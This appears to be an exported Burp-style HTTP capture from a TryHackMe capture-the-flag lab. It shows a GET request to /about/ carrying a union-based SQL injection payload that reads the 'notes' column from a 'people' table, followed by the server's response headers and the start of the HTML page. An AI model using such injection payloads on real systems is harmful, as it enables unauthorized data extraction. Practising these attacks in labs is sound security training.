 Request
Pretty Raw Hex \n
1 GET /about/ 0
UNION ALL SELECT notes,null,null,null,null FROM people WHERE id = 1 HTTP/1.1
2 Host: 10-10-152-143.p.thmlabs.com
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 30 Aug 2023 10:08:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3430
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | THM{ } None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">
21 <main class="flex-shrink-0">